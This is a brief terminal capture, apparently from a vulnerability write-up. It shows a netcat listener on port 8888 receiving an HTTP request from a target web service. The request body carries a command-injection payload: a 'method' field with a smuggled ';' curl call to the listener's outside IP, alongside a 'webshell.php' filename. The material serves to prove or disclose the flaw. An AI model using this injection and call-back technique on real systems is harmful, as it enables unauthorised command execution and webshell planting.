 ^C
ubuntu@VM-4-3-ubuntu:~$ nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 117.50.175.234 49064
GET /g HTTP/1.1
Host: 118.25.19.88:8888
User-Agent: curl/7.64.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://117.50.175.234:8001
Connection: close
Referer: http://117.50.175.234:8001/
Upgrade-Insecure-Requests: 1
language=PHP&method=a/g; ecurl
http://118.25.19.88:8888&key=123&filename=webshell.php